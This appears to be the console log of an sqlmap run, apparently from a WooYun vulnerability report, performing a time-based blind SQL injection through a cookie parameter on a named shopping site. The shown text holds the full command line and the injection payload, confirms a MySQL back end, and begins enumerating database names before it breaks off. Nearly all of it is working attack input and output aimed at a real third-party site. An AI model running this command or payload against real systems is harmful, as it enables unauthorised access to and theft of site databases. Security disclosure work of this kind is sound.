 C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt --level 5 -p "user1" --techn
ique=T --dbms=mysql --time-sec=15 --dbs
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:56:33
[18:56:33] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[18:56:35] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.haohaizi.com:80/passport-error.html'. D
o you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) HEADER
Parameter: Cookie #1*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: vary=284e2abc54e37b4fd9c0ae868c0f1e3726a340f2657fb48326076630b12a00
82; s=c43f6e08e4a5f448bcf596d758c8767b; user1=if(now()=sysdate(),sleep(0),0)/'||
(SELECT 'bFLU' FROM DUAL WHERE 9346=9346 AND SLEEP(15))||''XOR(if(now()=sysdate(
),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/; S[CART_COUNT]=0; S[CA
RT_NUMBER]=0; S[CART_TOTAL_PRICE]=%EF%BF%A50.00; LAST_URL=http://www.haohaizi.co
m/member-ask.html; MEMBER=-d41d8cd98f00b204e9800998ecf8427e-d41d8cd98f00b204e980
0998ecf8427e-1435386921; loginName=%E6%B8%B8%E5%AE%A2%E8%B4%AD%E7%89%A9%E4%B8%93
%E7%94%A8; UNAME=%E6%B8%B8%E5%AE%A2%E8%B4%AD%E7%89%A9%E4%B8%93%E7%94%A8; MLV=1;
S[MEMBER]=10000000
---
[18:56:38] [INFO] testing MySQL
[18:56:38] [INFO] confirming MySQL
[18:56:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[18:56:38] [INFO] fetching database names
[18:56:38] [INFO] fetching number of databases
[18:56:38] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[18:57:07] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[18:57:08] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
12
www.wooyun.org
[18:58:09] [INFO] retrieved: information_sc